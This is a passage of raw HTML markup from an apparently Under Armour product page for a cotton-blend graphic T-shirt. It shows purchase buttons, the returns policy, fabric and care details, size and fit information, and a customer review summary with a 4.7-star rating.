12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcufklubsnpfivddiuqivb_"><span id="_R_39vcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcufklubsnpfivddiuqivb_"><span id="_R_2mvcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="2597"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span>Everyone makes graphic Ts...but Under Armour makes them better. The fabric we use is light, soft, and quick-drying.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/fast-drying.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Fast-Drying</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Super-soft, cotton-blend fabric provides all-day comfort</li><li>Ribbed collar</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><div class="SizeAndFit-module-scss-module__rwGZEG__athlete-info">Athlete is 5&#x27;11&quot; &amp; wearing size SM</div><div class="ScaleDiagram-module-scss-module__ooXZzq__scale "><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 8 8" width="8" height="8"><circle r="4" cx="50%" cy="50%"></circle></svg></li><li></li><li></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li><b>Loose</b><b>: </b>Fuller cut for complete comfort.</li></ul><div class="SizeChartModal-module-scss-module__k35ceq__size-and-fit__container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  SizeAndFit-module-scss-module__rwGZEG__size-fit-btn" type="button" aria-haspopup="dialog" data-variant="primary">See Size &amp; Fit Guide</button></div></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1370819</li><li>60% Cotton/40% Polyester</li><li>Imported</li><li>Wash garment inside out</li><li>Machine wash cold with like colors</li><li>Use only non-chlorine bleach when needed</li><li>Tumble dry low</li><li>Do not iron</li><li>Do not use softeners</li><li>Do not dry clean</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->38<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="38"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.7</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 94%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:89.47368421052632%" aria-valuenow="89.47368421052632"></div></div><div><div>34</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:2.631578947368421%" aria-valuenow="2.631578947368421"></div></div><div><div>1</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:7.894736842105263%" aria-valuenow="7.894736842105263"></div></div><div><div>3</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div><strong>38 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:85.71428571428571%" aria-valuenow="6"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:54.761904761904766%" aria-valuenow="3.8333333333333335"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The product is generally well-received, with most customers praising its comfort, soft and lightweight fabric, and true-to-size fit.</li><li>Many highlight the appealing design.</li><li>However, a few note the pink color runs smaller than other shades, and some were disappointed with the material being too thin or the shirt not looking as expected.</li><li>Overall, the product is considered a comfortable and quality t-shirt that many would recommend.</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Must Have!</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div 